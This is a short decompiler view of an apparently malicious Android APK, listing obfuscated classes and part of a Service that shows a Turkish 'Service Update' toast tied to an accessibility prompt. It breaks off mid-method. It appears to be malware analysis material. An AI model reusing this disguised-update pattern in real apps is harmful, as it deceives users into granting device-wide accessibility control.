 File View Navigation Tools Help
classes.dex
Source code
android.support.constraint
com.eqrxhpdv.cbunlkwsqtz
dklurf
ogmuhwo
vjhjwedebhwm
zhcoawyfz
AkjerokzVa
CbnUQWuOi
EQOrNi
KuBXPs
LcOxfT
MGyCTHglbV
SXBPvkEUs
UWaTkIVyNd
XAPFynJQxX
YOeTaFV
a
aiwtbAjNhj
b
c
hZkxrqXumyY
iHNhYfybONWG
iNqHQrXJ
nEuSXNZcLk
rtWhZIJAF
tULjkoASwF
vBKWHsIPv
Resources
com.eqrxhpdv.cbunlkwsqtz.LcOxfT com.eqrxhpdv.cbunlkwsqtz.SXBPv
package com.eqrxhpdv.cbunlkwsqtz;
import android.app.Service;
import android.content.Intent;
import android.os.IBinder;
import android.widget.Toast;
public class XAPFynJQxX extends Service {
c a = new c();
a b = new a();
public IBinder onBind(Intent intent) {
throw new UnsupportedOperationException("Not yet implemented")
}
public int onStartCommand(Intent intent, int ı, int ı2) {
String i = this.a.i(this);
this.b.getClass();
if (!"Servis Güncellemesi".equals("")) {
this.b.getClass();
i = "Servis Güncellemesi";
}
StringBuilder stringBuilder = new StringBuilder();
stringBuilder.append(this.a.e(this, "StringAccessibility"));
stringBuilder.append(" '");
stringBuilder.append(i);